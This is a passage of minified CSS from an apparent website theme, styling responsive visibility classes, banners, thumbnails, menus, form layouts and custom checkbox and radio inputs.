(max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}body{line-height:1.625}.alignright{text-align:right}.initial{margin-top:0}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.22222em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.banner-content{margin-left:.83333em;margin-right:.83333em}}.banner-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none}.page-banner{margin:0 0 1.83333em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:8.88889em;max-height:14.44444em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 15.625% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;width:100%}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.83333em;margin-right:.83333em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#ab5724;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.66667em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.83333em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;background-color:rgba(68,69,65,.8);color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle}.disclaimer{font-size:.77778em;margin:.27778em 0 1.38889em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#666;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #555;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:93.41317% 82.22222%;width:22px;height:22px;background-size:306px 251px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before,body.keyboard-tab select:focus,body.keyboard-tab textarea:focus{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.logo{display:inline-block!important;font-size:0!important}.tabs-navItem .logo_carpet,.tabs-navItem .logo_kinetex,.tabs-navItem .logo_lvt{position:relative;font-size:22px!important;text-transform:uppercase}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;padding:0;border:none;text-transform:uppercase;font-weight:700;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:400}@media screen and (max-width:1150px) and (min-width:767px){.header-nav .menu-item.menu-item_digital-preview{position:absolute;right:0;bottom:100%;margin-bottom:.83333em}}@media screen and (max-width:767px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 1.88889em 0;position:relative}.field label.error{color:#c00;font-size:.66667em;line-height:1;font-weight:400;display:block;padding:.5em 0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .27778em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-clear,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-clear,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions>a,.form-actions>span{line-height:2.05556em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-clear,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-clear,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-clear,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-clear,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions .left>a,.form-actions .left>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-clear,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-clear,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-clear,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-clear,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle}.form-actions .right>a,.form-actions .right>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-clear,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-clear,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#e6e6e6;border-color:#b7b5b4}textarea:focus{background:#e6e6e6;border-color:#b7b5b4}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#f2f2f2;border:1px solid #000}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.35338em;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#f2f2f2;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) 